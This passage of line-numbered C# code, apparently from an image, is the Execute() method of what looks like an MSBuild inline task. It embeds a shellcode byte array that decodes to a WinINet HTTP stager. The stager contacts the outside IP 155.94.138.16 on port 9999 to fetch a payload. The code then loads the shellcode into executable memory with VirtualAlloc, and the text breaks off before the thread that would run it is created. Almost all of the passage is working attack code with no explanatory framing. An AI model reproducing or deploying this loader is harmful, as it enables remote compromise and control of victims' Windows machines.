 42 );
43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[] {
46 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,
47 0x0c,0x8b,0x52,0x14,0x89,0xe5,0x31,0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,
48 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
49 0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
50 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x8b,0x48,0x18,0x50,0x01,0xd3,
51 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
52 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
53 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
54 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
55 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
56 0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,
57 0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0xe8,0x3e,0x00,0x00,0x00,
58 0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x57,0x69,
59 0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,0x31,0x3b,0x20,0x54,
60 0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x37,0x2e,0x30,0x3b,0x20,0x72,0x76,0x3a,
61 0x31,0x31,0x2e,0x30,0x29,0x20,0x6c,0x69,0x6b,0x65,0x20,0x47,0x65,0x63,0x6b,
62 0x6f,0x00,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,
63 0x68,0x0f,0x27,0x00,0x00,0xe8,0x69,0x01,0x00,0x00,0x2f,0x78,0x76,0x4b,0x56,
64 0x59,0x71,0x32,0x5f,0x4c,0x5a,0x6c,0x70,0x69,0x57,0x69,0x49,0x43,0x63,0x55,
65 0x39,0x55,0x77,0x64,0x73,0x49,0x39,0x36,0x5a,0x36,0x53,0x77,0x6a,0x35,0x47,
66 0x4a,0x38,0x4d,0x6d,0x54,0x30,0x54,0x7a,0x4a,0x44,0x48,0x70,0x47,0x42,0x4c,
67 0x53,0x35,0x67,0x48,0x79,0x6f,0x33,0x59,0x64,0x48,0x57,0x45,0x31,0x6d,0x31,
68 0x55,0x56,0x53,0x70,0x55,0x4f,0x6e,0x57,0x42,0x6d,0x2d,0x70,0x58,0x50,0x72,
69 0x51,0x54,0x51,0x50,0x6a,0x4f,0x65,0x62,0x75,0x6f,0x52,0x58,0x46,0x4c,0x42,
70 0x72,0x6a,0x71,0x5a,0x6b,0x49,0x68,0x4c,0x38,0x47,0x5a,0x64,0x43,0x4f,0x64,
71 0x31,0x43,0x55,0x79,0x4c,0x4b,0x61,0x36,0x2d,0x34,0x62,0x64,0x78,0x45,0x69,
72 0x79,0x72,0x33,0x6a,0x43,0x62,0x61,0x33,0x76,0x41,0x53,0x37,0x43,0x6d,0x50,
73 0x38,0x45,0x44,0x47,0x6f,0x62,0x5f,0x72,0x4c,0x55,0x67,0x4e,0x51,0x39,0x62,
74 0x63,0x52,0x6b,0x2d,0x46,0x71,0x5a,0x62,0x39,0x5f,0x45,0x4d,0x73,0x47,0x57,
75 0x31,0x50,0x77,0x32,0x6b,0x46,0x44,0x36,0x56,0x36,0x2d,0x65,0x52,0x63,0x61,
76 0x4b,0x68,0x66,0x4f,0x59,0x43,0x31,0x74,0x58,0x4c,0x56,0x49,0x30,0x4a,0x31,
77 0x58,0x6d,0x6d,0x74,0x4b,0x46,0x62,0x38,0x6e,0x6f,0x4f,0x30,0x36,0x62,0x5a,
78 0x68,0x50,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,
79 0x00,0x32,0xe8,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,
80 0xff,0xd5,0x96,0x6a,0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,
81 0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,
82 0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x14,0x68,0x88,0x13,
83 0x00,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0xe8,0x4a,0x00,
84 0x00,0x00,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,
85 0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x00,
86 0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,
87 0xcf,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x6b,0xff,
88 0xff,0xff,0x31,0x35,0x35,0x2e,0x39,0x34,0x2e,0x31,0x33,0x38,0x2e,0x31,0x36,
89 0x00,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
90 };
91
92 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
93 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
94 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
95 IntPtr hThread = IntPtr.Zero;
96 UInt32 threadId = 0;
97 IntPtr pinfo = IntPtr.Zero;